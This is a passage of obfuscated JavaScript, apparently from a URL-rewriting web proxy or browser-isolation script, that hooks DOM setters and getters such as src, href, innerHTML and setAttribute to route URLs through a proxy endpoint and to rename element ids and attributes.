w7;},function(ww,wu,wg){return(0x0,GZ['pI'])(w8,ww);}),n8(w7,JT(0x703),JT(0x113),{'get':function(){const s5=JT;for(var ww=arguments[s5(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];const wz=Go['A'][s5(0xf4d)](w7)[s5(0x660)][s5(0xf4d)][s5(0x544)](this,...wu);return(0x0,G3['EW'])(wz)?(0x0,G3['sH'])(wz)[s5(0x13a)]:wz;}});const wG=!(null==w9||!w9[JT(0xe1b)]);function wE(){const s6=JT;if(this instanceof w7[s6(0xdad)]){const ww=Go['A'][s6(0xf4d)](w7)[s6(0xe31)][s6(0x544)](this,s6(0xbe0));if(null!=ww&&ww[s6(0x91c)](s6(0x3da)))return!0x1;if(s6(0x385)===Go['A'][s6(0xf4d)](w7)[s6(0xe31)][s6(0x544)](this,s6(0x612)))return!0x0;}return((wu,wg,wz)=>{const s7=s6;if(wg instanceof wu[s7(0x5c4)]){const wV=Go['A'][s7(0xf4d)](wu)[s7(0xc61)][s7(0xf4d)][s7(0x544)](wg);if((0x0,G2['_'])(wV)||(0x0,GZ['Bo'])(wz,wV))return!0x0;for(const wK of Go['A'][s7(0xf4d)](wu)[s7(0x4da)][s7(0xf4d)][s7(0x544)](wg))if((0x0,G2['_'])(wK)||(0x0,GZ['Bo'])(wz,wK))return!0x0;}return!0x1;})(w7,this,w8);}wG&&n7(w7,JT(0xaf7),JT(0xea4),function(ww,wu,wg){const s8=JT,wz=Go['A'][s8(0xf4d)](w7)[s8(0x174)][s8(0x544)](this,ww,wu,wg);try{var wV;const wK=s8(0xf22)==typeof ww&&s8(0x155)===ww[s8(0x2a1)](),wc=s8(0x89e)!==(null===(wV=w7[s8(0x878)])||void 0x0===wV?void 0x0:wV[s8(0xe8c)]),wf=this===w7[s8(0x878)]||this===w7;if(wK&&wc&&wf){const wq=()=>{const s9=s8;try{const wM=new w7[(s9(0xef5))](s9(0xcca));wu&&s9(0x578)==typeof wu&&s9(0xb1e)==typeof wu[s9(0x8e1)]?wu[s9(0x8e1)][s9(0x544)](wu,wM):s9(0xb1e)==typeof wu&&wu[s9(0x544)](this,wM);}catch(wr){}};w7[s8(0xaa2)](wq,0x0);}}catch(wM){}return wz;},function(ww){const sG=JT;return!0x0===wG&&sG(0xf22)==typeof ww&&sG(0x155)===ww[sG(0x2a1)]();}),w7[JT(0xd83)]=new w7[(JT(0x9fd))](w7[JT(0x922)],{'get':function(ww,wu){const sE=JT;return w7[sE(0x922)][wu];},'set':function(ww,wu,wg){const sn=JT;return w7[sn(0x922)][wu]=wg,!0x0;}}),n8(w7,JT(0xdad),JT(0xbe0),{'get':function(){const sw=JT;for(var ww=arguments[sw(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][sw(0xf4d)](w7)[sw(0xfbb)][sw(0xf4d)][sw(0x544)](this,...wu);if((0x0,G3['EW'])(wz)){const wV=(0x0,G3['sH'])(wz)[sw(0x13a)];wz=nR(wV)?wz:wV;}return wz;},'set':function(ww){const su=JT;for(var wu=arguments[su(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return ww?ww[su(0x91c)](su(0x645))?(ww=EO(ww,w6,w7),Go['A'][su(0xf4d)](w7)[su(0xfbb)][su(0x650)][su(0x544)](this,ww,...wg)):(0x0,G3['EW'])(ww)&&nR((0x0,G3['sH'])(ww)[su(0x13a)])?Go['A'][su(0xf4d)](w7)[su(0xfbb)][su(0x650)][su(0x544)](this,ww,...wg):Go['A'][su(0xf4d)](w7)[su(0xfbb)][su(0x650)][su(0x544)](this,(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':G3['MN'][su(0x380)],'baseUrl':Go['A'][su(0xf4d)](w7)[su(0xa3c)][su(0xf4d)][su(0xe4f)](w7[su(0x878)]),'endpoint':G0['A'][su(0x46c)]}),...wg):Go['A'][su(0xf4d)](w7)[su(0xfbb)][su(0x650)][su(0x544)](this,ww,...wg);}},function(ww){return null==ww||''===ww||(0x0,GZ['pI'])(w8,ww);}),n8(w7,JT(0xbec),JT(0xe9b),{'get':function(){const sg=JT;if(sg(0x4ad)===this[sg(0xf19)])return sg(0xd71);if(this[sg(0xf19)][sg(0xd3)]&&sg(0xf22)==typeof this[sg(0xf19)][sg(0xd3)]&&this[sg(0xf19)][sg(0xd3)][sg(0x91c)](sg(0x1cc)))return window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xa06))?sg(0xd94):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x8ec))?sg(0xf2):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x88d))?sg(0xa5a):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x40c))?sg(0xd0e):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x90f))?sg(0xd6e):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x327))?sg(0x689):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x171))?sg(0x4d9):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x9ae))?sg(0x295):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xa89))?sg(0x72):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x773))?sg(0xfbc):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x8b4))?sg(0x3ee):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x163))?sg(0xb45):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xf86))?sg(0x21e):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x50f))?sg(0xb2e):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xbb1))?sg(0xbf6):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xe46))?sg(0x1b1):window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xfc2))?sg(0xb49):sg(0x270);try{if(window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0x712))&&sg(0xf22)==typeof this[sg(0xf19)]&&sg(0xf6e)===JSON[sg(0x9a3)](this[sg(0xf19)])[sg(0xdc9)])return sg(0xf5);}catch(wV){}if(sg(0xf22)==typeof this[sg(0xf19)]&&window[sg(0x922)][sg(0xe9b)][sg(0x2b1)](sg(0xf61)))try{var ww;const wK=JSON[sg(0x9a3)](this[sg(0xf19)]);if(null!==(ww=wK[sg(0xe9)])&&void 0x0!==ww&&ww[sg(0x91c)](sg(0x40a))||sg(0xe30)===wK[sg(0x59e)])return sg(0x460);}catch(wc){}if(sg(0xf22)==typeof this[sg(0xf19)]&&this[sg(0xf19)][sg(0x91c)](sg(0xf0c)))return sg(0xdf6);if(this[sg(0xf19)]&&sg(0xf22)==typeof this[sg(0xf19)]&&this[sg(0xf19)][sg(0x91c)](sg(0x60d)))return sg(0xfeb);for(var wu=arguments[sg(0xac9)],wg=new Array(wu),wz=0x0;wz<wu;wz++)wg[wz]=arguments[wz];return Go['A'][sg(0xf4d)](w7)[sg(0x443)][sg(0xf4d)][sg(0xe4f)](this,wg);}}),n8(w7,JT(0x20a),JT(0xbe0),{'get':function(){const sz=JT;for(var ww=arguments[sz(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][sz(0xf4d)](w7)[sz(0x905)][sz(0xf4d)][sz(0x544)](this,...wu);if((0x0,G3['EW'])(wz)){const wV=(0x0,G3['sH'])(wz)[sz(0x13a)];wz=nR(wV)?wz:wV;}return wz;},'set':function(ww){const sV=JT;for(var wu=arguments[sV(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return(0x0,G3['EW'])(ww[sV(0x63e)]())&&nR((0x0,G3['sH'])(ww[sV(0x63e)]())[sV(0x13a)])||(0x0,G3['EW'])(ww[sV(0x63e)]())||(ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww[sV(0x63e)](),'kind':G3['MN'][sV(0x532)],'baseUrl':Go['A'][sV(0xf4d)](w7)[sV(0xa3c)][sV(0xf4d)][sV(0xe4f)](w7[sV(0x878)]),'endpoint':G0['A'][sV(0x46c)]})),Go['A'][sV(0xf4d)](w7)[sV(0x905)][sV(0x650)][sV(0x544)](this,ww,...wg);}},function(ww){const sK=JT;return null==ww||''===ww||(0x0,GZ['pI'])(w8,ww[sK(0x63e)]());}),n8(w7,JT(0x5c9),JT(0xbe0),{'get':function(){const sc=JT;for(var ww=arguments[sc(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][sc(0xf4d)](w7)[sc(0xf2f)][sc(0xf4d)][sc(0xe4f)](this,wu);if((0x0,G3['EW'])(wz)){const wV=(0x0,G3['sH'])(wz)[sc(0x13a)];wz=nR(wV)?wz:wV;}return wz;},'set':function(ww){const sf=JT;for(var wu=arguments[sf(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return(0x0,G3['EW'])(ww)&&nR((0x0,G3['sH'])(ww)[sf(0x13a)])?Go['A'][sf(0xf4d)](w7)[sf(0xf2f)][sf(0x650)][sf(0x544)](this,ww,...wg):((0x0,G3['EW'])(ww)||(ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':G3['MN'][sf(0x1b6)],'baseUrl':Go['A'][sf(0xf4d)](w7)[sf(0xa3c)][sf(0xf4d)][sf(0xe4f)](w7[sf(0x878)]),'endpoint':G0['A'][sf(0x46c)]})),Go['A'][sf(0xf4d)](w7)[sf(0xf2f)][sf(0x650)][sf(0xe4f)](this,[ww,...wg]));}},function(ww){return null==ww||''===ww||(0x0,GZ['pI'])(w8,ww);}),n8(w7,JT(0x4a3),JT(0x242),{'get':function(){const sq=JT;for(var ww=arguments[sq(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][sq(0xf4d)](w7)[sq(0x476)][sq(0xf4d)][sq(0x544)](this,...wu);if((0x0,G3['EW'])(wz)){const wV=(0x0,G3['sH'])(wz)[sq(0x13a)];wz=nR(wV)?wz:wV;}return wz;},'set':function(ww){const sM=JT,wu=Go['A'][sM(0xf4d)](w7)[sM(0x19a)][sM(0xf4d)][sM(0x544)](this),wg=Go['A'][sM(0xf4d)](w7)[sM(0x74)][sM(0xf4d)][sM(0x544)](this),wz=sM(0xca7)===wu||sM(0x9bd)===wu&&sM(0xee8)===wg?G3['MN'][sM(0x71)]:sM(0x9bd)===wu&&sM(0x9cb)===wg?G3['MN'][sM(0x1b6)]:G3['MN'][sM(0x532)];ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':wz,'baseUrl':Go['A'][sM(0xf4d)](w7)[sM(0xa3c)][sM(0xf4d)][sM(0xe4f)](w7[sM(0x878)]),'endpoint':G0['A'][sM(0x46c)]});for(var wV=arguments[sM(0xac9)],wK=new Array(wV>0x1?wV-0x1:0x0),wc=0x1;wc<wV;wc++)wK[wc-0x1]=arguments[wc];return Go['A'][sM(0xf4d)](w7)[sM(0x476)][sM(0x650)][sM(0x544)](this,ww,...wK);}},function(ww){return!ww||(0x0,GZ['pI'])(w8,ww);}),n8(w7,JT(0x434),JT(0x790),{'get':function(){const sr=JT;for(var ww=arguments[sr(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][sr(0xf4d)](w7)[sr(0x886)][sr(0xf4d)][sr(0x544)](this,...wu);return(0x0,G3['EW'])(wz)&&(wz=(0x0,G3['sH'])(wz)[sr(0x13a)]),wz;},'set':function(ww){const sR=JT;(0x0,GZ['pI'])(w8,ww)&&(ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':G3['MN'][sR(0x532)],'baseUrl':Go['A'][sR(0xf4d)](w7)[sR(0xa3c)][sR(0xf4d)][sR(0xe4f)](w7[sR(0x878)]),'endpoint':G0['A'][sR(0x46c)]}));for(var wu=arguments[sR(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return Go['A'][sR(0xf4d)](w7)[sR(0x886)][sR(0x650)][sR(0x544)](this,ww,...wg);}}),n8(w7,JT(0x639),JT(0xbe0),{'get':function(){const so=JT;for(var ww=arguments[so(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][so(0xf4d)](w7)[so(0x89b)][so(0xf4d)][so(0x544)](this,...wu);if((0x0,G3['EW'])(wz)){const wV=(0x0,G3['sH'])(wz)[so(0x13a)];wz=nR(wV)?wz:wV;}return wz;},'set':function(ww){const sm=JT;(0x0,GZ['pI'])(w8,ww)&&(ww=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':ww,'kind':G3['MN'][sm(0x532)],'baseUrl':Go['A'][sm(0xf4d)](w7)[sm(0xa3c)][sm(0xf4d)][sm(0xe4f)](w7[sm(0x878)]),'endpoint':G0['A'][sm(0x46c)]}));for(var wu=arguments[sm(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return Go['A'][sm(0xf4d)](w7)[sm(0x89b)][sm(0x650)][sm(0x544)](this,ww,...wg);}}),n8(w7,JT(0x5c4),JT(0x319),{'get':function(){const sB=JT;for(var ww=arguments[sB(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];const wz=Go['A'][sB(0xf4d)](w7)[sB(0xa98)][sB(0xf4d)][sB(0x544)](this,...wu);return sB(0xee8)===this[sB(0x400)][sB(0x2a1)]()?(0x0,Ei['sR'])(wz):wz;},'set':function(ww){const sW=JT;for(var wu=arguments[sW(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];if(sW(0xee8)===this[sW(0x400)][sW(0x2a1)]())return Go['A'][sW(0xf4d)](w7)[sW(0xa98)][sW(0x650)][sW(0x544)](this,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':ww,'idFilter':wc=>(0x0,GZ['Bo'])(w8,wc),'urlFilter':wc=>(0x0,GZ['pI'])(w8,wc),'attributeFilter':wc=>(0x0,GZ['yu'])(w8,wc)}),...wg);if(sW(0x9cb)===this[sW(0x400)][sW(0x2a1)]())return Go['A'][sW(0xf4d)](w7)[sW(0xa98)][sW(0x650)][sW(0x544)](this,ww,...wg);const wV=ww[sW(0x63e)]();if(this instanceof w7[sW(0xd4)]&&wV[sW(0x18f)](sW(0xec3)))return Go['A'][sW(0xf4d)](w7)[sW(0xa98)][sW(0x650)][sW(0x544)](this,ww,...wg);if((sW(0x2e2)===w6[sW(0xace)]||sW(0xae8)===w6[sW(0xace)])&&(this instanceof w7[sW(0xa67)]||this instanceof w7[sW(0x72b)]||this instanceof w7[sW(0x729)]||this instanceof w7[sW(0xe70)]||this instanceof w7[sW(0x4a1)]||this instanceof w7[sW(0x1010)]||wV[sW(0x91c)](sW(0xf75))))return Go['A'][sW(0xf4d)](w7)[sW(0xa98)][sW(0x650)][sW(0x544)](this,ww,...wg);const wK=EX({'_window':w7,'protectUrlContext':w6,'html':ww,'idFilter':wc=>(0x0,GZ['Bo'])(w8,wc),'urlFilter':wc=>(0x0,GZ['pI'])(w8,wc),'attributeFilter':wc=>(0x0,GZ['yu'])(w8,wc)});return Go['A'][sW(0xf4d)](w7)[sW(0xa98)][sW(0x650)][sW(0x544)](this,wK,...wg);}}),no(w7,JT(0x5c4),JT(0x36c),function(ww,wu,wg){const sN=JT;wu=wu[sN(0x2a1)](),(0x0,GZ['yu'])(w8,wu)&&(wu=sN(0x275)+(0x0,G2['md'])(wu[sN(0xf5f)](0x5)[sN(0x2a1)]()));let wz=String(wg);const wV=this[sN(0x400)][sN(0x2a1)]();if(['id',sN(0xdbf)][sN(0x18f)](wu))wz=wz[sN(0x891)]('\x20')[sN(0x61d)](wK=>wK[sN(0x43b)]())[sN(0x61d)](wK=>(0x0,GZ['Bo'])(w8,wK)?(0x0,G2['md'])(wK):wK)[sN(0x3a8)]('\x20');else{if([sN(0xbe0),sN(0x242)][sN(0x18f)](wu)){if(!(0x0,G3['EW'])(wz)||!nR((0x0,G3['sH'])(wz)[sN(0x13a)])){const wK=sN(0x1f9)===wV?G3['MN'][sN(0x380)]:sN(0x9cb)===wV?G3['MN'][sN(0x1b6)]:G3['MN'][sN(0x532)];wz=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wz,'kind':wK,'baseUrl':Go['A'][sN(0xf4d)](w7)[sN(0xa3c)][sN(0xf4d)][sN(0xe4f)](w7[sN(0x878)]),'endpoint':G0['A'][sN(0x46c)]});}}else{if(sN(0x71d)===wu)wz=sN(0x695)[sN(0x37a)](Ev,sN(0xd87))[sN(0x37a)]((0x0,G3['Wq'])({'protectUrlContext':w6,'url':G0['A'][sN(0x46c)]+sN(0x850),'kind':G3['MN'][sN(0x1b6)],'baseUrl':Go['A'][sN(0xf4d)](w7)[sN(0xa3c)][sN(0xf4d)][sN(0xe4f)](w7[sN(0x878)]),'endpoint':G0['A'][sN(0x46c)]}),sN(0x597))[sN(0x37a)]((0x0,EP['x'])()['id'],sN(0xf30))+EX({'_window':w7,'protectUrlContext':w6,'html':wz});else{if(sN(0xd7a)===wu)wz=EH({'protectUrlContext':w6,'srcset':wz,'endpoint':G0['A'][sN(0x46c)],'urlFilter':wc=>(0x0,GZ['pI'])(w8,wc)});else{if(sN(0x733)===wu||sN(0xed9)===wu)wz=sN(0x35a)+wz;else{if(sN(0xc3)===wV&&sN(0xc54)===wu&&(0x0,GZ['pI'])(w8,wz)){const wc=Go['A'][sN(0xf4d)](w7)[sN(0xe31)][sN(0x544)](this,sN(0x965));wz=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wz,'kind':sN(0xf5a)===wc?G3['MN'][sN(0x548)]:G3['MN'][sN(0x380)],'baseUrl':Go['A'][sN(0xf4d)](w7)[sN(0xa3c)][sN(0xf4d)][sN(0xe4f)](w7[sN(0x878)]),'endpoint':G0['A'][sN(0x46c)]});}else sN(0xc3)===wV&&sN(0x965)===wu&&(0x0,GZ['Bo'])(w8,wz)?[sN(0xf5a),sN(0x300),sN(0xd5e),sN(0x7b5)][sN(0x18f)](wz)||(wz=(0x0,G2['md'])(wz)):sN(0x9ab)!==wV||sN(0xbe0)!==wu&&sN(0x790)!==wu||!(0x0,GZ['pI'])(w8,wz)?(0x0,GZ['v5'])(w8,wu,wz)&&(wz=(0x0,G2['md'])(wz)):wz=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wz,'kind':G3['MN'][sN(0x532)],'baseUrl':Go['A'][sN(0xf4d)](w7)[sN(0xa3c)][sN(0xf4d)][sN(0xe4f)](w7[sN(0x878)]),'endpoint':G0['A'][sN(0x46c)]});}}}}}return ww[sN(0x544)](this,wu,wz);},function(ww,wu){const sx=JT,wg=ww[sx(0x2a1)]();if(['id',sx(0xdbf)][sx(0x18f)](wg)&&(0x0,GZ['Bo'])(w8,wu))return!0x0;if([sx(0xbe0),sx(0x242),sx(0xd7a)][sx(0x18f)](wg)&&(0x0,GZ['pI'])(w8,wu))return!0x0;if(sx(0x71d)===wg&&this instanceof HTMLIFrameElement&&wE[sx(0x544)](this))return!0x0;if([sx(0x733),sx(0xed9)][sx(0x18f)](wg)&&(0x0,GZ['sU'])(w8,this))return!0x0;if((0x0,GZ['yu'])(w8,ww))return!0x0;if((0x0,GZ['v5'])(w8,ww,wu))return!0x0;const wz=this[sx(0x400)][sx(0x2a1)]();return!(sx(0xc3)!==wz||sx(0xc54)!==ww||!(0x0,GZ['pI'])(w8,wu))||!(sx(0xc3)!==wz||sx(0x965)!==ww||!(0x0,GZ['Bo'])(w8,wu))||!(sx(0x9ab)!==wz||sx(0xbe0)!==ww&&sx(0x790)!==ww||!(0x0,GZ['pI'])(w8,wu));}),n7(w7,JT(0x5c4),JT(0x42c),function(ww){const se=JT;(0x0,GZ['yu'])(w8,ww)&&(ww=se(0x275)+(0x0,G2['md'])(ww[se(0xf5f)](0x5)[se(0x2a1)]()));let wu=Go['A'][se(0xf4d)](w7)[se(0xe31)][se(0x544)](this,ww);if(!wu)return wu;if('id'===ww&&(0x0,G2['_'])(wu))wu=(0x0,G2['ks'])(wu);else{if(se(0xdbf)===ww)wu=wu[se(0x891)]('\x20')[se(0x61d)](wg=>wg[se(0x43b)]())[se(0x61d)](wg=>(0x0,G2['_'])(wg)?(0x0,G2['ks'])(wg):wg)[se(0x3a8)]('\x20');else{if(se(0xbe0)===ww&&(0x0,G3['EW'])(wu)||se(0x242)===ww&&(0x0,G3['EW'])(wu)){const wg=(0x0,G3['sH'])(wu)[se(0x13a)];wu=nR(wg)?wu:wg;}else se(0xd7a)===ww?wu=EI(wu):se(0x733)!==ww&&se(0xed9)!==ww||se(0xf22)!=typeof wu||!wu[se(0x91c)](se(0x35a))?(0x0,GZ['v5'])(w8,ww,wu)&&(wu=(0x0,G2['_'])(wu)?(0x0,G2['ks'])(wu):wu):wu=wu[se(0xf5f)](0x3);}}return wu;},function(ww){const sQ=JT,wu=Go['A'][sQ(0xf4d)](w7)[sQ(0xe31)][sQ(0x544)](this,ww),wg=(0x0,G2['_'])(wu)?(0x0,G2['ks'])(wu):wu;return['id',sQ(0xdbf),sQ(0xbe0),sQ(0x71d),sQ(0xd7a),sQ(0x242),sQ(0x733),sQ(0xed9)][sQ(0x18f)](ww)||(0x0,GZ['yu'])(w8,ww)||(0x0,GZ['v5'])(w8,ww,wg);}),n7(w7,JT(0x5c4),JT(0x9b5),function(ww){const si=JT;return Go['A'][si(0xf4d)](w7)[si(0x178)][si(0x544)](this,(0x0,G2['md'])(ww));},ww=>(0x0,GZ['Bo'])(w8,ww)),n7(w7,JT(0x5c4),JT(0xc80),function(ww){const sS=JT;if((0x0,GZ['yu'])(w8,ww)){const wu=ww[sS(0xf5f)](0x5)[sS(0x2a1)]();ww=sS(0x275)+(0x0,G2['md'])(wu);}return Go['A'][sS(0xf4d)](w7)[sS(0x449)][sS(0x544)](this,ww);},function(ww){return(0x0,GZ['yu'])(w8,ww);}),n7(w7,JT(0x5c4),JT(0xb4c),function(ww){const sJ=JT;if((0x0,GZ['yu'])(w8,ww)){const wu=ww[sJ(0xf5f)](0x5)[sJ(0x2a1)]();ww=sJ(0x275)+(0x0,G2['md'])(wu);}return Go['A'][sJ(0xf4d)](w7)[sJ(0xc25)][sJ(0x544)](this,ww);},function(ww){return(0x0,GZ['yu'])(w8,ww);}),n9(w7,JT(0x5c4),JT(0xf66),{'get':function(ww,wu){const ss=JT;ss(0xf22)==typeof wu&&(0x0,GZ['yu'])(w8,wu)&&(wu=ss(0x275)+(0x0,G2['md'])(wu[ss(0xf5f)](0x5)[ss(0x2a1)]()));const wg=ww[wu];if(!wg)return wg;if(ss(0xac9)===wu)return wg;var wz;if(ss(0xb1e)==typeof wg)return wu===(null===(wz=w7[ss(0x282)])||void 0x0===wz?void 0x0:wz[ss(0xc90)])?function(){const sZ=ss,wV=wg[sZ(0x544)](ww);return new w7[(sZ(0x9fd))](wV,{'get':function(wK,wc){const sU=sZ,wf=wK[wc];return wf?sU(0x895)===wc?function(){const sp=sU,wq=wf[sp(0x544)](wK);return wq?new Proxy(wq,{'get':function(wM,wr){const sY=sp,wR=wM[wr];return wR?sY(0x93b)===wr?new Proxy(wR,{'get':function(wo,wm){const sL=sY,wB=wo[wm];if(!wB)return wB;if(sL(0x93b)===wm){const wW=wo[sL(0xd3)];if('id'===wW&&sL(0xf22)==typeof wB&&(0x0,G2['_'])(wB))return(0x0,G2['ks'])(wB);if(sL(0xdbf)===wW&&sL(0xf22)==typeof wB)return wB[sL(0x891)]('\x20')[sL(0x61d)](wN=>wN[sL(0x43b)]())[sL(0x61d)](wN=>(0x0,G2['_'])(wN)?(0x0,G2['ks'])(wN):wN)[sL(0x3a8)]('\x20');if((0x0,GZ['v5'])(w8,wW,wB))return(0x0,G2['_'])(wB)?(0x0,G2['ks'])(wB):wB;}if(sL(0xd3)===wm&&wB[sL(0x91c)](sL(0x275))){const wN=wB[sL(0xf5f)](0x5);return(0x0,G2['_'])(wN)?sL(0x275)+(0x0,G2['ks'])(wN):wB;}return wB;}}):sY(0xb1e)==typeof wR?wR[sY(0x8de)](wM):wR:wR;}}):wq;}:sU(0xb1e)==typeof wg?wg[sU(0x8de)](wK):wg:wf;}});}:wg[ss(0x8de)](ww);if(ss(0xf22)==typeof wu){const wV=parseInt(wu);if(!isNaN(wV))return(0x0,G2['_'])(wg)?(0x0,G2['ks'])(wg):wg;}return new w7[(ss(0x9fd))](wg,{'get':function(wK,wc){const sj=ss,wf=wK[wc];if(!wf)return wf;if(sj(0xb1e)==typeof wf)return wf[sj(0x8de)](wK);if(sj(0x93b)===wc){const wq=wK[sj(0xd3)];if('id'===wq&&sj(0xf22)==typeof wf&&(0x0,G2['_'])(wf))return(0x0,G2['ks'])(wf);if(sj(0xdbf)===wq&&sj(0xf22)==typeof wf)return wf[sj(0x891)]('\x20')[sj(0x61d)](wM=>wM[sj(0x43b)]())[sj(0x61d)](wM=>(0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM)[sj(0x3a8)]('\x20');if((0x0,GZ['v5'])(w8,wq,wf))return(0x0,G2['_'])(wf)?(0x0,G2['ks'])(wf):wf;}if(sj(0xd3)===wc&&wf[sj(0x91c)](sj(0x275))){const wM=wf[sj(0xf5f)](0x5);return sj(0x275)+((0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM);}return wf;}});}},null),n7(w7,JT(0x5c4),JT(0xcc9),function(ww){const st=JT;return!!ww&&(ww[st(0xac9)]>0x2710?Go['A'][st(0xf4d)](w7)[st(0x457)][st(0x544)](this,ww):Go['A'][st(0xf4d)](w7)[st(0x457)][st(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wu=>(0x0,GZ['Bo'])(w8,wu),'attributeFilter':wu=>(0x0,GZ['yu'])(w8,wu)})));}),n9(w7,JT(0x7df),JT(0x506),{'get':function(ww,wu){const sv=JT;if(sv(0xf22)!=typeof wu)return ww[wu];const wg=Gp(wu),wz=ww[(0x0,GZ['yu'])(w8,sv(0x275)+wg)?(0x0,G2['md'])(wg):wu];return sv(0xb1e)==typeof wz?wz[sv(0x8de)](ww):wz;},'set':function(ww,wu,wg){const sP=JT;if(sP(0xf22)!=typeof wu)return ww[wu]=wg,!0x0;const wz=Gp(wu);return ww[(0x0,GZ['yu'])(w8,sP(0x275)+wz)?(0x0,G2['md'])(wz):wu]=wg,!0x0;},'ownKeys':function(ww){const sa=JT,wu=w7[sa(0x4d7)][sa(0x421)](ww)[sa(0x61d)](wg=>sa(0xf22)==typeof wg&&(0x0,G2['_'])(wg)?GU((0x0,G2['ks'])(wg)):wg);return wu;},'getOwnPropertyDescriptor':function(ww,wu){const sT=JT;if(sT(0xf22)==typeof wu){const wg=Gp(wu);wu=(0x0,GZ['yu'])(w8,sT(0x275)+wg)?(0x0,G2['md'])(wg):wu;}return w7[sT(0x4d7)][sT(0x683)](ww,wu);}},null,function(){const sh=JT;if(w7[sh(0x922)][sh(0x53f)][sh(0x2b1)](sh(0x410))){const ww=Go['A'][sh(0xf4d)](w7)[sh(0x684)][sh(0xf4d)][sh(0x544)](this);if(ww&&sh(0x592)===ww[sh(0xb8f)])return!0x1;}return!0x0;}),n8(w7,JT(0xdad),JT(0xd3),{'get':function(){const sF=JT;for(var ww=arguments[sF(0xac9)],wu=new Array(ww),wg=0x0;wg<ww;wg++)wu[wg]=arguments[wg];let wz=Go['A'][sF(0xf4d)](w7)[sF(0xff7)][sF(0xf4d)][sF(0x544)](this,...wu);return(0x0,G2['_'])(wz)&&(wz=(0x0,G2['ks'])(wz)),wz;},'set':function(ww){const sH=JT;for(var wu=arguments[sH(0xac9)],wg=new Array(wu>0x1?wu-0x1:0x0),wz=0x1;wz<wu;wz++)wg[wz-0x1]=arguments[wz];return Go['A'][sH(0xf4d)](w7)[sH(0xff7)][sH(0x650)][sH(0x544)](this,(0x0,G2['md'])(ww),...wg);}},function(ww){const sI=JT;return void 0x0===ww||ww[sI(0x91c)](sI(0xbc7));}),n7(w7,JT(0x5c4),JT(0x310),function(ww){const sX=JT;ww=(0x0,ED['w4'])(ww);const wu=(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wz=>(0x0,GZ['Bo'])(w8,wz),'attributeFilter':wz=>(0x0,GZ['yu'])(w8,wz)}),wg=Go['A'][sX(0xf4d)](w7)[sX(0xc83)][sX(0x544)](this,wu);return ww[sX(0x18f)](sX(0xbcc))&&ww!==wu&&null===wg?Go['A'][sX(0xf4d)](w7)[sX(0xc83)][sX(0x544)](this,ww):wg;},ww=>ww),n7(w7,JT(0x5c4),JT(0x296),function(ww){const sd=JT;ww=(0x0,ED['w4'])(ww);const wu=(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':ww,'idFilter':wz=>(0x0,GZ['Bo'])(w8,wz),'attributeFilter':wz=>(0x0,GZ['yu'])(w8,wz)}),wg=Go['A'][sd(0xf4d)](w7)[sd(0x1fa)][sd(0x544)](this,wu);return 